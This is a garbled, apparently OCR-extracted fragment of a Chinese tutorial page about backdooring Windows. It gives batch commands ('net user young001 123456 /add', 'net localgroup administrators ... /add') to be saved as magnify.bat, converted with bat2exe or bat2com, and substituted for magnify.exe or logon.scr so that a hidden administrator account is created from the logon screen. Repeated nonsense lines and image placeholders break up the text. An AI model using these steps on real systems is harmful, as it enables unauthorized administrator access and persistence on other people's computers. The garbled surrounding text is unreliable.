

windows

## entity and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of

TMD ... 4. bat net user admin 123/add net localgroup administrators admin /add logon.scr magnify.exe

windows

windows

, the contract of  $\Gamma$ , the contract of  $\Gamma$  , the contract of  $\Gamma$  , the contract of  $\Gamma$ 

magnify.bat @net user admin /del @net user young001 123456 /add @net localgroup administrators young001 /add @exit https://admin

两行的执行;第二行添加名为admin的帐户,密码设为123456

administrators

2. magnify.bat exe

bat2exe

bat2exe bat2com.exe com2exe.exe

bat2com magnify.bat // magnify.com



 $100Test$ www.100test.com